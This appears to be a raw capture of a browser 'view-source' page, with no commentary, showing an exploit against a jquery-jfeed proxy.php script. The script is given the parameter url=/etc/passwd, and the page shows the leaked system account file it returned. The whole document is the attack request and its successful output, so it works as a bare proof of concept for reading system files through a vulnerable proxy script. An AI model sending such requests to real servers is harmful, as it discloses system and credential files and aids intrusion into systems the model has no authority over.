 view-source:www.local/html/
www.local/html/usr/share/javascript/jquery-jfeed/proxy.php%3furl=/etc/passwd&ooo
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin